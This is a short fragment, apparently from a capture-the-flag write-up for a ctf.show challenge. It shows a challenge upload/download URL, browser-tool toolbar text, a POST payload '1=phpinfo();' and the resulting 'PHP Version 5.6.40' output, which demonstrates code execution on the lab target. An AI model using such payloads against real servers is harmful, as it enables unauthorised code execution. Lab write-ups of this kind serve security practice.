 http://05c82549-5e64-4540-8a8d-22b5552998d5.challenge.ctf.show/upload/download.php?file=ac7cfe55afed7e01b814442c282950cc.zip
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1=phpinfo();
PHP Version 5.6.40 php